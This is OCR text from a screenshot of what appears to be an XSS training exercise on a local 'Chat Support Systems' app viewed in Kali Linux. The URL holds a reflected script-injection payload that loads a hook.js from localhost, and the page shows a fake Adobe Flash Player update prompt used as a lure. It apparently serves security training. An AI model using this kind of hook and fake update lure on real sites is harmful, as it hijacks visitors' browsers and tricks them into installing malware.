 Chat Support Systems × +
chat:3000/xss?name1=&name2=<script src%3D"http%3A%2F%2F127.0.0.1%3A3000%2Fhook.js"><% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Ge
Chat Support Systems
Exercise 1
Exercise 2
Unescaped String Interpolation
p No results found for ! {name2}
name2
No results found for
Exercise 3
Exercise 4
Exercise 5
Submit
Adobe
An update to Adobe® Flash® Player is available.
This update includes improvements in usability, online security and
stability, as well as new features which help content developers deliver
rich and engaging experiences.
Did you know...
• The top 10 Facebook games use the Flash Player. To see more,
visit: www.adobe.com/games.
• Most of the top video sites on the web use Flash Player
• Flash Player is installed on over 1.3 billion connected PCs
Note: If you have selected to allow Adobe to install updates, this update
will be installed on your system automatically within 45 days or you can
choose to download it now.
REMIND ME LATER
INSTALL